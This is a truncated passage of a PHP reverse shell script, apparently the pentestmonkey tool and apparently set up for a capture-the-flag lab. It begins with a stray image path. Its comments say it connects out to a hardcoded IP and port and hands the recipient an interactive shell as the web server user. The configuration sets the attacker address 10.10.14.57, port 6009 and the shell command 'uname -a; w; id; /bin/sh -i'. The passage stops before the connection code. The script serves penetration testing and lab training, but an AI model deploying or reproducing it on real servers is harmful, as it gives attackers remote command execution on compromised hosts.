 //
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and ret
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These a
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.57';  // CHANGE THIS
$port = 6009;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//